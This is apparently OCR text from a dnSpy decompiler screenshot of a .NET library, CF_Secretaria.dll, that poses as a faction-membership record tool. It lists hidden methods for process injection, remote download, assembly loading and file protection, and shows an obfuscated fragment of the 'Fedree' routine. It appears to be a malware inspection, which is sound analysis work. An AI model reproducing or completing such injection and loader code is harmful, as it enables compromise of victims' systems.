 dnSpy v6.1.8 (32-bit, .NET Framework)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
ICustomFacto (1.0.0.0)
CF_Secretaria (1.2.1.1)
CF_Secretaria.dll
PE
类型引用
引用
资源
{ } -
{ } CF_Secretaria
{ } CF_Secretaria.Properties
{ } CruzdeFerroSecretaria.Library
Endereco @0200000E
EscudoEnum @0200000F
Evento @02000010
EventoDAO @02000011
Faccao @02000012
FaccaoDAO @02000013
Integrante @02000014
IntegranteDAO @02000015
Reuniao @02000016
基类和接口
派生类型
.cctor() : void @060000BE
Reuniao() : void @060000BD
AllowAccess(string) : void @060000A5
checkifopen(string) : void @060000A2
Execute(string, byte[]) : void @060000AC
Fedree() : void @060000AD
GetInjectionPath(int, string) : string @060000B0
GetProcAddress(IntPtr, ref string) : IntPtr @060000AA
GetProcess_Id(Process) : int @060000C6
LoadLibraryA(ref string) : IntPtr @060000A9
New_Thread(ThreadStart) : Thread @060000C3
ProtectTheFile(string) : void @060000A6
Sdownload(string, string) : void @060000A8
_AddAccessRule(FileSystemSecurity, FileSystemAccessR
_AssemblyLocation(Assembly) : string @060000F0
_AssEntryPoint(Assembly) : MethodInfo @060000F7
_AssLoad(byte[]) : Assembly @060000F6
_Attributes(FileSystemInfo, FileAttributes) : void @0600
_BitConGetBytes(int) : byte[] @060000EB
_BitConToInt16(byte[], int) : short @060000E9
_BitConToInt32(byte[], int) : int @060000E8
_BlockCopy(Array, int, Array, int, int) : void @060000EA
_ClearProjectError() : void @060000D0
_Combine(string, string) : string @060000FB
Fedree() : void
1 // CruzdeFerroSecretaria.Library.Reuniao
2 // Token: 0x060000AD RID: 173 RVA: 0x0001E8E4 File Offset: 0x0001CAE4
3 public static void Fedree()
4 {
5 for (;;)
6 {
7 IL_74A:
8 uint num = 3511303691U;
9 for (;;)
10 {
11 uint num2;
12 switch ((num2 = (num ^ 4081114390U)) % 62U)
13 {
14 case 0U:
15 {
16 bool flag;
17 num = (((!flag) ? 2577581527U : 4192778731U) ^ num2 * 2118193700U);
18 continue;
19 }
20 case 1U:
21 {
22 bool flag2 = Reuniao.int_4 == 1;
23 num = 3656051196U;
24 continue;
25 }
26 case 2U:
27 {
28 string string_;
29 Reuniao._InjectionAssembly(Reuniao.int_0, string_);
30 num = (num2 * 1001083647U ^ 2164615143U);
31 continue;
32 }
33 case 3U:
34 num = (num2 * 946120751U ^ 865673496U);
35 continue;
36 case 4U:
37 num = ((Reuniao.int_11 != 1) ? 3216214134U : 3991605553U);
38 continue;
39 case 5U:
40 {
41 bool flag3;
42 num = ((flag3 ? 1336631731U : 372428910U) ^ num2 * 856540244U);
43 continue;
44 }
45 case 6U:
46 Reuniao._Sleep(Reuniao._ToInteger(Reuniao.string_2[35]) * 1000);
47 num = (num2 * 2914694087U ^ 3386650905U);
48 continue;
49 case 7U:
50 {
51 bool flag4;
100 %